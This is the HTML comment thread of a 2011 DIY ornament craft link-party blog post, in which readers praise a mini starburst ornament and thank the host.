		<li id="comment-835827" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835827" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/98003e12c6b43594b40e472facc9b6d4126825e7e3b79a3a0260ed7622bdcba9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98003e12c6b43594b40e472facc9b6d4126825e7e3b79a3a0260ed7622bdcba9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.positivelysplendid.com" class="url" rel="ugc external nofollow">Amy @ Positively Splendid</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835827"><time datetime="2011-12-12T05:40:34-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I can&#8217;t wait to peruse all of these fabulous ideas! Thanks so much for having all of us over.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835827#respond" data-commentid="835827" data-postid="24634" data-belowelement="div-comment-835827" data-respondelement="respond" data-replyto="Reply to Amy @ Positively Splendid" aria-label="Reply to Amy @ Positively Splendid">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835844" class="comment even thread-even depth-1">
			<article id="div-comment-835844" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8edec0894a83cd1e43e6481cf90a5fe837f2d0d30602e88759a257ef0619dba3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8edec0894a83cd1e43e6481cf90a5fe837f2d0d30602e88759a257ef0619dba3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.momnivoresdilemma.blogspot.com" class="url" rel="ugc external nofollow">Nicolette @ Momnivores Dilemma</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835844"><time datetime="2011-12-12T05:45:24-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>thank for hosting! can&#8217;t wait til nap time to really peruse this party&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835844#respond" data-commentid="835844" data-postid="24634" data-belowelement="div-comment-835844" data-respondelement="respond" data-replyto="Reply to Nicolette @ Momnivores Dilemma" aria-label="Reply to Nicolette @ Momnivores Dilemma">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835845" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835845" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7e307d2760ecee5dee56485f5dccb49f64e8e69c3d862bcb752c3d5a0f97a567?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e307d2760ecee5dee56485f5dccb49f64e8e69c3d862bcb752c3d5a0f97a567?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://Www.curlywillowdiy.blogspot.com" class="url" rel="ugc external nofollow">Barb</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835845"><time datetime="2011-12-12T05:45:29-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ll definitely have to make the starburst ornament.  So simple and elegant!  Thanks for hosting this terrific party!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835845#respond" data-commentid="835845" data-postid="24634" data-belowelement="div-comment-835845" data-respondelement="respond" data-replyto="Reply to Barb" aria-label="Reply to Barb">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835850" class="comment even thread-even depth-1">
			<article id="div-comment-835850" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5ea690d8f777aa027568c4b5d018cfb745d93a2fa894d82659c1cd01374b8d8b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ea690d8f777aa027568c4b5d018cfb745d93a2fa894d82659c1cd01374b8d8b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.sandandsisal.com/" class="url" rel="ugc external nofollow">Kim @ Sand &amp; Sisal</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835850"><time datetime="2011-12-12T05:47:34-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I adore the starburst ornament! It&#8217;s one of those &#8220;Now why didn&#8217;t I think of that?!&#8221; ideas! LOVE IT! Thank you for hosting Kate! ~ KIM</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835850#respond" data-commentid="835850" data-postid="24634" data-belowelement="div-comment-835850" data-respondelement="respond" data-replyto="Reply to Kim @ Sand &amp; Sisal" aria-label="Reply to Kim @ Sand &amp; Sisal">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835864" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835864" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/12219566354960866e48d29ed0b7bb8cddaa4722cc568b3e1089def1eb1b37b6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12219566354960866e48d29ed0b7bb8cddaa4722cc568b3e1089def1eb1b37b6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://traditionallymoderndesign.blogspot.com" class="url" rel="ugc external nofollow">laurie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835864"><time datetime="2011-12-12T05:52:38-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The starburst ornament is great.  Thanks for the ideas.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835864#respond" data-commentid="835864" data-postid="24634" data-belowelement="div-comment-835864" data-respondelement="respond" data-replyto="Reply to laurie" aria-label="Reply to laurie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835869" class="comment even thread-even depth-1">
			<article id="div-comment-835869" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91cb94f9d8c325247ab21515aeada00bff4f07f6ca9ba1a5b69ce01291de7f9f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91cb94f9d8c325247ab21515aeada00bff4f07f6ca9ba1a5b69ce01291de7f9f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://plumdoodles.com" class="url" rel="ugc external nofollow">SheilaG</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835869"><time datetime="2011-12-12T05:54:03-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, that starburst ornament is adorable- and best part is how easy it looks- my kind of project! Thanks for hosting the party, lots of fun here! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835869#respond" data-commentid="835869" data-postid="24634" data-belowelement="div-comment-835869" data-respondelement="respond" data-replyto="Reply to SheilaG" aria-label="Reply to SheilaG">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835870" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835870" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5278896b19120f3da07e42ed674d5d988270efb889463b4435f3bd8a357f29b6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5278896b19120f3da07e42ed674d5d988270efb889463b4435f3bd8a357f29b6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.designedtodwell.blogspot.com" class="url" rel="ugc external nofollow">Wendy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835870"><time datetime="2011-12-12T05:54:43-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love those starburst ornaments!  Thanks for hosting the link party!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835870#respond" data-commentid="835870" data-postid="24634" data-belowelement="div-comment-835870" data-respondelement="respond" data-replyto="Reply to Wendy" aria-label="Reply to Wendy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835926" class="comment even thread-even depth-1">
			<article id="div-comment-835926" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/535d455b28ec5ba69a9fa5ca5a8fa7d55f81a5309c627f869d5d468af216e1a0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/535d455b28ec5ba69a9fa5ca5a8fa7d55f81a5309c627f869d5d468af216e1a0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.thecharmofhome.blogspot.com" class="url" rel="ugc external nofollow">Sherry</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835926"><time datetime="2011-12-12T06:12:56-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wonderful ideas Kate! Thank you for hosting! Merry Christmas!<br />
Sherry</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835926#respond" data-commentid="835926" data-postid="24634" data-belowelement="div-comment-835926" data-respondelement="respond" data-replyto="Reply to Sherry" aria-label="Reply to Sherry">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835928" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835928" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/64708c67b60fdef935c7a8c665c044a04420cda8644997e2166b5dfefa371171?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64708c67b60fdef935c7a8c665c044a04420cda8644997e2166b5dfefa371171?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sweetsomethingdesign.blogspot.com" class="url" rel="ugc external nofollow">Michelle @ Sweet Something Design</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835928"><time datetime="2011-12-12T06:13:10-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like both of your orns, especially the one with bark, really neat! Thank you so much for hosting!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835928#respond" data-commentid="835928" data-postid="24634" data-belowelement="div-comment-835928" data-respondelement="respond" data-replyto="Reply to Michelle @ Sweet Something Design" aria-label="Reply to Michelle @ Sweet Something Design">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835941" class="comment even thread-even depth-1">
			<article id="div-comment-835941" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5acbd767bf3df483a1e5b3cdf053d71b2615e62f2a0d16fd2255eaee2cf30ec7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5acbd767bf3df483a1e5b3cdf053d71b2615e62f2a0d16fd2255eaee2cf30ec7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://sawdustandpaperscraps.com" class="url" rel="ugc external nofollow">Sandra @Sawdust and Paper Scraps</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835941"><time datetime="2011-12-12T06:18:06-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the mini starburst!  So pretty.  Thanks for hosting such a fun party!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835941#respond" data-commentid="835941" data-postid="24634" data-belowelement="div-comment-835941" data-respondelement="respond" data-replyto="Reply to Sandra @Sawdust and Paper Scraps" aria-label="Reply to Sandra @Sawdust and Paper Scraps">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835964" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835964" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1f13b22f7fac9b01f515de6c0fbfb82087eb6891461fb390067693f5133a7390?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f13b22f7fac9b01f515de6c0fbfb82087eb6891461fb390067693f5133a7390?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://southernhospitalityblog.com" class="url" rel="ugc external nofollow">Rhoda @ Southern Hospitality</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835964"><time datetime="2011-12-12T06:27:18-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fun, Kate!! You are my hero when it comes to crafting. I just don&#8217;t enjoy the process, but you make it look easy.  Love those ruffly cone trees too. You are one busy girl.  Miss you, great catching up with ya! xo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835964#respond" data-commentid="835964" data-postid="24634" data-belowelement="div-comment-835964" data-respondelement="respond" data-replyto="Reply to Rhoda @ Southern Hospitality" aria-label="Reply to Rhoda @ Southern Hospitality">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835972" class="comment even thread-even depth-1">
			<article id="div-comment-835972" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00f7eab1feaca6b4d2dc11e528e48d43f2c8e097c20429392dcbda654e81db8b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00f7eab1feaca6b4d2dc11e528e48d43f2c8e097c20429392dcbda654e81db8b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://muralmaker1.blogspot.com" class="url" rel="ugc external nofollow">ColleenwithMurals&amp;More</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835972"><time datetime="2011-12-12T06:30:14-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for hosting, Kate! I&#8217;m gonna have to take a break from decorating (no, I&#8217;m not done!) to visit some of the wonderful links.</p>
<p>On a California note, hasn&#8217;t our weather been sensational?!? But I&#8217;m ready for a little &#8216;winter&#8217; now. I&#8217;d like to see some snow up on the Crystal Range. There&#8217;s a lovely vista as I come up the hill on Hwy 50 from Sac to Placerville. </p>
<p>Thanks again! xo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835972#respond" data-commentid="835972" data-postid="24634" data-belowelement="div-comment-835972" data-respondelement="respond" data-replyto="Reply to ColleenwithMurals&amp;More" aria-label="Reply to ColleenwithMurals&amp;More">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836007" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836007" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a60fa085a37b0a8add3cc3c7a4b70d66d005cee8194168dc8d24531ccf1d928b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a60fa085a37b0a8add3cc3c7a4b70d66d005cee8194168dc8d24531ccf1d928b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://flirtingwithdesign.blogspot.com" class="url" rel="ugc external nofollow">Amy @ FWD</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836007"><time datetime="2011-12-12T06:43:10-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really like the mini starburst ornament!  I like that the mirrors are double-sided, too.  I don&#8217;t know how you come up with all of these creative ideas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836007#respond" data-commentid="836007" data-postid="24634" data-belowelement="div-comment-836007" data-respondelement="respond" data-replyto="Reply to Amy @ FWD" aria-label="Reply to Amy @ FWD">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836163" class="comment even thread-even depth-1">
			<article id="div-comment-836163" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/42565639a1afda0a29a8f4634bb73aa159f529f263fc07e5a34b6dc0584cb806?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42565639a1afda0a29a8f4634bb73aa159f529f263fc07e5a34b6dc0584cb806?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://decortoadore.blogspot.com" class="url" rel="ugc external nofollow">Laura Ingalls Gunn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836163"><time datetime="2011-12-12T07:18:19-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh I adore the sunburst ornament. Although I can&#8217;t help thinking that my son would grab it in a hot minute and I would be shouting the classic Christmas line: &#8220;You&#8217;ll poke your eye out!&#8221; :) </p>
<p>Thank you so very much for hosting this fabulous party. I have been a crafty little elf and linked up six projects. </p>
<p>Be merry and bright!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836163#respond" data-commentid="836163" data-postid="24634" data-belowelement="div-comment-836163" data-respondelement="respond" data-replyto="Reply to Laura Ingalls Gunn" aria-label="Reply to Laura Ingalls Gunn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836180" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836180" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2afd32278e2e095441f601c0b6385cd0c27349eec2a81dc751121ac975446cd4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afd32278e2e095441f601c0b6385cd0c27349eec2a81dc751121ac975446cd4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.atthepicketfence.com" class="url" rel="ugc external nofollow">Vanessa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836180"><time datetime="2011-12-12T07:25:02-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What fantastic ornament ideas! Love them both and I see so many other amazing creations linked up. :-) Thanks so much for hosting this awesome party!<br />
Vanessa</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836180#respond" data-commentid="836180" data-postid="24634" data-belowelement="div-comment-836180" data-respondelement="respond" data-replyto="Reply to Vanessa" aria-label="Reply to Vanessa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836181" class="comment even thread-even depth-1">
			<article id="div-comment-836181" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d3f3d272f9231f92f8f823727879cb4056b9a8c8e745e86392512a97c540c8d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d3f3d272f9231f92f8f823727879cb4056b9a8c8e745e86392512a97c540c8d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.feralturtle.com" class="url" rel="ugc external nofollow">Karen @ Feral Turtle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836181"><time datetime="2011-12-12T07:25:07-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a party!  I am your newest follower.  Found you through Pretty Handy Girl.  Love your ornaments and I hope you have a Merry Christmas!  Cheers.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836181#respond" data-commentid="836181" data-postid="24634" data-belowelement="div-comment-836181" data-respondelement="respond" data-replyto="Reply to Karen @ Feral Turtle" aria-label="Reply to Karen @ Feral Turtle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836192" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836192" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c147e67d9503b1f85bfe6167f096a45aad87721bf4f750ce0fd146c13e7895bb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c147e67d9503b1f85bfe6167f096a45aad87721bf4f750ce0fd146c13e7895bb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://diydesignfanatic.blogspot.com/" class="url" rel="ugc external nofollow">Pam @ diy Design Fanatic</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836192"><time datetime="2011-12-12T07:27:59-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your starburst ornament is really great! I&#8217;ve got a few errands to do, but can&#8217;t wait to get back home and look at all the awesome inspiration of this party!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836192#respond" data-commentid="836192" data-postid="24634" data-belowelement="div-comment-836192" data-respondelement="respond" data-replyto="Reply to Pam @ diy Design Fanatic" aria-label="Reply to Pam @ diy Design Fanatic">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836202" class="comment even thread-even depth-1">
			<article id="div-comment-836202" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3ea815b0d041ef88351d0948fc0d26ae1ee49f8f891529364ff3165be24f4ca4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ea815b0d041ef88351d0948fc0d26ae1ee49f8f891529364ff3165be24f4ca4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.thecapeonthecorner.blogspot.com" class="url" rel="ugc external nofollow">the cape on the corner</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836202"><time datetime="2011-12-12T07:30:09-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>love those new ornaments-the bark is a really interesing idea. thanks so much for hosting!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=836202#respond" data-commentid="836202" data-postid="24634" data-belowelement="div-comment-836202" data-respondelement="respond" data-replyto="Reply to the cape on the corner" aria-label="Reply to the cape on the corner">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-836333" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-836333" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/64bf80ac99e708cf0413baeca859ad8d90602c4f67c1848aa09b2f8fbdf06d9d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64bf80ac99e708cf0413baeca859ad8d90602c4f67c1848aa09b2f8fbdf06d9d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.classiccasualhome.com" class="url" rel="ugc external nofollow">classic•casual•home</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-836333"><time datetime="2011-12-12T08:27:43-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That mini starburst ornament is so lovely.  I think it would look so pretty on top of a Christmas present.  So special.</p>
				</div><!-- .comment-content -->

